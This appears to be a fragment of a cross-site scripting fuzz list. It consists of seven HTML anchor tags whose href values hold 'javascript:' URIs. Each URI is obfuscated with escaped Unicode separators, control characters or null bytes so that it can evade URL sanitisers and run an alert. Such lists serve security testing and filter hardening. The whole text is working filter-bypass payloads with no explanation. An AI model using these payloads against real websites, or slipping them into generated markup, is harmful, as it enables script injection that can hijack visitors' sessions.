 <a
href="\xE2\x80\xA9javascript:javascript:alert(108)"
id="fuzzelement1">test</a>
<a
href="\xE2\x80\x85javascript:javascript:alert(109)"
id="fuzzelement1">test</a>
<a href="\x1Ejavascript:javascript:alert(110)"
id="fuzzelement1">test</a>
<a
href="\xE2\x81\x9Fjavascript:javascript:alert(111)"
id="fuzzelement1">test</a>
<a href="\x1Cjavascript:javascript:alert(112)"
id="fuzzelement1">test</a>
<a href="javascript\x00:javascript:alert(113)"
id="fuzzelement1">test</a>
<a href="javascript\x3A:javascript:alert(114)"
id="fuzzelement1">test</a>